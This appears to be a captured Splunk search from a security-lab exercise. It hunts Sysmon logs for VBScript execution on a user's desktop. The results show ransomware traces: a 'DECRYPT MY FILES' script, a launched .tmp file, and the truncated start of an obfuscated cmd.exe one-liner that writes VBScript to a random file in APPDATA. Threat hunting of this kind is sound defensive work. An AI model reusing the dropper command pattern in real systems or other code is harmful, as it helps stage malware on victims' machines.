 New Search
Save As
Create Table View
Close
sourcetype="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" host=we8105desk ("*.vbs" OR "*.vbe" OR "*.wsf" OR "*.wsc") user="WAYNECORPINC\\bob.smith"
|rex field=_raw "cmdline(?<cmdline>.*)"
|eval length=len(cmdline)
|stats count by length cmdline
All time
4 events (8/1/16 12:00:00.000 AM to 3/7/22 3:38:49.000 PM)
No Event Sampling
Job
Smart Mode
Events
Patterns
Statistics (4)
Visualization
100 Per Page
Format
Preview
length
cmdline
count
100 "C:\Windows\System32\WScript.exe" "C:\Users\bob.smith.WAYNECORPINC\Desktop\# DECRYPT MY FILES #.vbs" 1
102 "C:\Windows\System32\cmd.exe" /C START "" "C:\Users\bob.smith.WAYNECORPINC\AppData\Roaming\121214.tmp" 1
4490 cmd.exe /V /C set "GSI=%APPDATA%\%RANDOM%.vbs" &amp;&amp; (for %i in ("DIm RWRL" "FuNCtioN GNbiPp(Pt5SZ1)" "EYnt=45" "GNbiPp=AsC(Pt5SZ1)" "Xn1=52" "eNd fuNCtiON" "SUb 1
OjrYyD9()" "J0Nepq=56" "Dim UJv,G4coQ" "LT=23" "dO WHiLE UJv&lt;&gt;3016-3015" "G4coQ=G4coQ+1" "WSCRiPt.sLEeP(11)" "LoOP" "UsZK0=85" "ENd suB" "fuNctIon J7(BLI4A3)"
"K5AU=29" "J7=cHR(BLI4A3)" "XBNutM9=36" "eNd fuNCtiON" "SUb MA(QrG)" "WXCzRz=9" "Dim Jw" "Qt7=34" "Jw=TIMeR+QrG" "Do WhiLE tIMEr&lt;Jw" "WSCRipT.sleEP(6)" "LOOp"
Activate Windows
Go to Settings to activate Windows.